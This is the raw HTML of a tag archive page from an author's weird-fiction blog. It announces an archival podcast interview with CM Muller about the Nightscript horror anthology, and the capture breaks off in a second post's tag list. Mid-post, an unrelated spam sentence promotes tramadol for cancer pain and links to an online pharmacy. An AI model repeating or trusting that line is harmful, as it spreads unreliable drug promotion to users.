

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scottnicolay.com/tag/jordan-krall/
body_size: 22525
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Jordan Krall | </title>
				
				 
		<title>Jordan Krall &#8211; Scott Nicolay</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Feed" href="https://www.scottnicolay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Comments Feed" href="https://www.scottnicolay.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Jordan Krall Tag Feed" href="https://www.scottnicolay.com/tag/jordan-krall/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.scottnicolay.com/wp-content/themes/hemingway/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scottnicolay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scottnicolay.com/wp-json/wp/v2/tags/630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scottnicolay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1abc9c; }	           body a { color:#1abc9c; }	           body a:hover { color:#1abc9c; }	           .blog-title a:hover { color:#1abc9c; }	           .blog-menu a:hover { color:#1abc9c; }	           .blog-search #searchsubmit { background-color:#1abc9c; }	           .blog-search #searchsubmit { border-color:#1abc9c; }	           .blog-search #searchsubmit:hover { background-color:#1abc9c; }	           .blog-search #searchsubmit:hover { border-color:#1abc9c; }	           .featured-media .sticky-post { background-color:#1abc9c; }	           .post-title a:hover { color:#1abc9c; }	           .post-meta a:hover { color:#1abc9c; }	           .post-content a { color:#1abc9c; }	           .post-content a:hover { color:#1abc9c; }	           .blog .format-quote blockquote cite a:hover { color:#1abc9c; }	           .post-content a.more-link:hover { background-color:#1abc9c; }	           .post-content input[type="submit"]:hover { background-color:#1abc9c; }	           .post-content input[type="reset"]:hover { background-color:#1abc9c; }	           .post-content input[type="button"]:hover { background-color:#1abc9c; }	           .post-content fieldset legend { background-color:#1abc9c; }	           .post-content .searchform #searchsubmit { background:#1abc9c; }	           .post-content .searchform #searchsubmit { border-color:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { background:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { border-color:#1abc9c; }	           .post-categories a { color:#1abc9c; }	           .post-categories a:hover { color:#1abc9c; }	           .post-tags a:hover { background:#1abc9c; }	           .post-tags a:hover:after { border-right-color:#1abc9c; }	           .post-nav a:hover { color:#1abc9c; }	           .archive-nav a:hover { color:#1abc9c; }	           .logged-in-as a { color:#1abc9c; }	           .logged-in-as a:hover { color:#1abc9c; }	           .content #respond input[type="submit"]:hover { background-color:#1abc9c; }	           .comment-meta-content cite a:hover { color:#1abc9c; }	           .comment-meta-content p a:hover { color:#1abc9c; }	           .comment-actions a:hover { color:#1abc9c; }	           #cancel-comment-reply-link { color:#1abc9c; }	           #cancel-comment-reply-link:hover { color:#1abc9c; }	           .comment-nav-below a:hover { color:#1abc9c; }	           .widget-title a { color:#1abc9c; }	           .widget-title a:hover { color:#1abc9c; }	           .widget_text a { color:#1abc9c; }	           .widget_text a:hover { color:#1abc9c; }	           .widget_rss a { color:#1abc9c; }	           .widget_rss a:hover { color:#1abc9c; }	           .widget_archive a { color:#1abc9c; }	           .widget_archive a:hover { color:#1abc9c; }	           .widget_meta a { color:#1abc9c; }	           .widget_meta a:hover { color:#1abc9c; }	           .widget_recent_comments a { color:#1abc9c; }	           .widget_recent_comments a:hover { color:#1abc9c; }	           .widget_pages a { color:#1abc9c; }	           .widget_pages a:hover { color:#1abc9c; }	           .widget_links a { color:#1abc9c; }	           .widget_links a:hover { color:#1abc9c; }	           .widget_recent_entries a { color:#1abc9c; }	           .widget_recent_entries a:hover { color:#1abc9c; }	           .widget_categories a { color:#1abc9c; }	           .widget_categories a:hover { color:#1abc9c; }	           .widget_search #searchsubmit { background:#1abc9c; }	           .widget_search #searchsubmit { border-color:#1abc9c; }	           .widget_search #searchsubmit:hover { background:#1abc9c; }	           .widget_search #searchsubmit:hover { border-color:#1abc9c; }	           #wp-calendar a { color:#1abc9c; }	           #wp-calendar a:hover { color:#1abc9c; }	           #wp-calendar tfoot a:hover { color:#1abc9c; }	           .dribbble-shot:hover { background:#1abc9c; }	           .widgetmore a { color:#1abc9c; }	           .widgetmore a:hover { color:#1abc9c; }	           .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .dribbble-shot:hover img { background:#1abc9c; }	           .sidebar .tagcloud a:hover { background:#1abc9c; }	           .footer .tagcloud a:hover { background:#1abc9c; }	           .credits a:hover { color:#1abc9c; }	           
	           body#tinymce.wp-editor a { color:#1abc9c; }	           body#tinymce.wp-editor a:hover { color:#1abc9c; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      	
	</head>
	
	<body class="archive tag tag-jordan-krall tag-630 wp-theme-hemingway">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://www.scottnicolay.com/wp-content/uploads/2014/09/cropped-ana-kai-tangata-header.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://www.scottnicolay.com" title="Scott Nicolay &mdash; Ana Kai Tangata" rel="home">Scott Nicolay</a>
								</h2>
								
																
									<h3 class="blog-description">Ana Kai Tangata</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://www.scottnicolay.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Tag: Jordan Krall										
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-240" class="post-240 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-alfred-kubin tag-alice-walks tag-anya-martin tag-arkham-digest tag-arkham-house tag-bethany-w-pope tag-black-static tag-centipede-press tag-charles-l-grant tag-charles-wilkinson tag-christopher-burke tag-christopher-slatsky tag-clint-smith tag-clive-barker tag-cm-muller tag-cormac-mccarthy tag-damien-angelica-walters tag-daniel-mills tag-david-longhorn tag-david-surface tag-dennis-etchison tag-dennis-weiler tag-dim-shores tag-disillusion tag-dunhams-manor tag-dwayne-olson tag-dynatox tag-eric-j-guignard tag-far-from-streets tag-fedogan-bremer tag-ghosters tag-ghouljaw tag-gregory-l-norris tag-hippocampus-press tag-jason-a-wyckoff tag-jayaprakash-satyamurthy tag-john-d-keefauver tag-john-kenn tag-john-claude-smith tag-jordan-krall tag-joseph-a-west tag-justin-steele tag-kirsty-logan tag-krallspace tag-kristi-demeester tag-kyle-yadlosky tag-laird-barron tag-lisa-tuttle tag-lovecraft-ezine tag-marc-e-fitch tag-matthew-bartlett tag-michael-aronowitz tag-michael-grant-kellermeyer tag-michael-kelly tag-michael-wehunt tag-mike-davis tag-mike-griffin tag-millipede-press tag-mr-james tag-nathan-balingrud tag-nightscript tag-oldstyle-tales-press tag-patricia-lillie tag-penguin-books tag-project-iradio tag-r-a-lafferty tag-ralph-robert-moore tag-ramsey-campbell tag-raymond-carver tag-richard-gavin tag-robert-aickman tag-sam-cowan tag-scott-nicolay tag-shadows tag-shadows-and-tall-trees tag-simon-strantzas tag-sj-bagley tag-strange-aeons tag-supernatural-tales tag-swan-river-press tag-terry-lamsley tag-the-dust-child tag-the-outer-dark tag-the-tormented-virgin tag-the-yellow-booke tag-theodor-kittelsen tag-thinking-horror tag-thomas-ligotti tag-undertow-publications tag-vrangr tag-w-h-pugmire tag-weird-fiction tag-weird-fiction-review tag-weird-renaissance tag-xnoybis tag-years-best-weird-fiction tag-zdravka-evtimova">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/cm-muller-a-lineage-of-shadows-in-the-nightscript-the-outer-dark-episode-17-october-28-2015/" rel="bookmark" title="TOD A17 CM Muller: A Lineage of Shadows in the Nightscript">TOD A17 CM Muller: A Lineage of Shadows in the Nightscript</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/cm-muller-a-lineage-of-shadows-in-the-nightscript-the-outer-dark-episode-17-october-28-2015/" title="TOD A17 CM Muller: A Lineage of Shadows in the Nightscript">October 21, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/cm-muller-a-lineage-of-shadows-in-the-nightscript-the-outer-dark-episode-17-october-28-2015/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p><a href="https://scottnicolay.com/media/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-798" src="https://scottnicolay.com/media/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript.jpg" alt="TOD A17 CM Muller A Lineage of Shadows in the Nightscript" width="800" height="600" srcset="https://www.scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript.jpg 800w, https://www.scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript-300x225.jpg 300w, https://www.scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript-768x576.jpg 768w, https://www.scottnicolay.com/wp-content/uploads/2015/10/TOD-A17-CM-Muller-A-Lineage-of-Shadows-in-the-Nightscript-676x507.jpg 676w" sizes="(max-width: 800px) 100vw, 800px" /></a>In this archival podcast <a href="https://scottnicolay.com/">Scott Nicolay</a> interviews <span class="s1"><a href="https://chthonicmatter.wordpress.com/"><span class="s2">CM Muller</span></a>,<b> </b></span><span class="s3">editor &amp; publisher of the acclaimed new annual horror fiction journal <a href="https://chthonicmatter.wordpress.com/nightscript/"><span class="s2"><i>Nightscript: An Anthology of Strange and Darksome Tales</i></span></a></span><span class="s1">. It was recorded on October 27, 2015 and originally aired on October 28, 2015. This broadcast also includes bonus new content featuring a follow-up interview with CM Muller about the <a href="https://www.amazon.com/Nightscript-2-C-M-Muller/dp/153747216X/ref=tmm_pap_swatch_0?_encoding=UTF8&amp;qid=1476718361&amp;sr=8-1"><span class="s2">second issue of <i>Nightscript </i></span></a>released in September 2016.  </span><br />
I use it in case of severe pain syndrome, when the nonsteroidal anti-inflammatory drugs don’t help. The most widespread disease that requires the treatment with <a href="https://www.montauk-monster.com/pharmacy/tramadol">Buy Tramadol</a> is cancer.</p>
<p><em><span class="s1">This archival episode is available with new exclusive material here at <a href="https://www.thisishorror.co.uk/tod-a17-cm-muller-a-lineage-of-shadows-in-the-nightscript/">This Is Horror</a> . Subscribe at<a href="https://itunes.apple.com/gb/podcast/outer-dark-scott-nicolay-weird/id1124558479"> iTunes </a> or <a href="https://www.blubrry.com/outerdark/">Blubrry</a> to make sure you don&#8217;t miss an episode.</span></em></p>
<h2></h2>
					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-368" class="post-368 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-after tag-allyson-bird tag-ana-kai-tangata tag-annihilation tag-anthology tag-anya-martin tag-arkham-digest tag-arkham-house tag-autumn-cthulhu tag-barbara-cartland tag-bizarro tag-bizarro-pulp-press tag-bizzaro-lite tag-brian-evenson tag-c-m-muller tag-cabinet-of-dr-caligari tag-cassildas-song tag-centipede-press tag-chaosium tag-chizine tag-christopher-golden tag-cigars tag-cody-goodfellow tag-collection tag-coode-street-podcast tag-cormac-mccarthy tag-cosmic-horror tag-damien-angelica-walters tag-dark-discoveries tag-david-nickle tag-dim-shores tag-divers-hands tag-dogme-2011 tag-dunhams-manor-press tag-eibonvale-press tag-ellen-datlow tag-epic-fantasy tag-eraserhead tag-eric-schaller tag-ex-occidente tag-fargo tag-fedogan-and-bremer tag-game-of-thrones tag-gary-wolfe tag-gateways-to-abomination tag-gemma-files tag-george-cotronis tag-george-rr-martin tag-glen-duncan tag-gordon-van-gelder tag-harold-bloom tag-helen-marshall tag-hollywood tag-horror tag-hp-lovecraft-film-festival tag-jack-vance tag-jason-williams tag-jeff-vandermeer tag-jeffrey-ford tag-jeremy-robert-johnson tag-joe-mckinney tag-joe-pulver tag-joe-r-lansdale tag-joel-lane tag-john-c-foster tag-john-d-keefauver tag-john-langan tag-john-pelan tag-jonathan-strahan tag-jordan-krall tag-joseph-s-pulver-sr tag-journalstone tag-juror tag-justin-steele tag-kathe-koja tag-kelly-young tag-kickstarter tag-kristi-demeester tag-laird-barron tag-leaves-of-the-necronomicon tag-lethe-press tag-limited-editions tag-livia-llewellyn tag-locus tag-lost-signal tag-lovecraft-ezine tag-lovecraft-unbound tag-lucius-shepard tag-lucy-snyder tag-lynda-rucker tag-magic-realism tag-mammoth-book-of-cthulhu tag-marc-laidlaw tag-matthew-bartlett tag-max-booth-iii tag-melanie-tem tag-mercedes-murdock-yardley tag-michael-cisco tag-michael-griffin tag-michael-kelly tag-michael-shea tag-michael-wehunt tag-micropress tag-mike-davis tag-molly-tanzer tag-mongrels tag-mr-gaunt tag-nadia-bulkin tag-nathan-ballingrud tag-necronomicon-providence tag-nic-pizzolatto tag-nicholas-nacario tag-noir tag-omni tag-paula-guran tag-perpetual-motion-machine-publishing tag-philip-gelatt tag-podcast tag-poetry tag-polyphemus tag-print-on-demand tag-project-iradio tag-rangel tag-reviews tag-robert-gavin tag-robert-levy tag-ross-lockhart 